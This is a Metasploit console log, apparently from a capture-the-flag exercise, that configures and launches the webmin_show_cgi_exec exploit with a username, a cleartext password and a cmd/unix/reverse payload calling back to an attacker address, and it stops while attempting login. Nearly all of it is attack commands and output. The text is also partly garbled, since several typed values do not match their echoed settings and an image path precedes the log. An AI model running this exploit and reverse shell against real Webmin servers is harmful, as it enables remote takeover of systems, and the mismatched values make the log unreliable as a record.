 Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with s
yntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Webmin 1. 0
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set PASSWORD 24
PASSWORD => videogamer124
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set RHOSTS localhost
RHOSTS => localhost
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set USERNAME 47
USERNAME => agent47
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set SSL false
[!] Changing the SSL option's value may require changing RPORT!
SSL => false
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set LHOST 10.2.
LHOST => 10.2.26.37
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set LPORT 10000
LPORT => 10000
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP double handler on 10.2. :10000
[*] Attempting to login...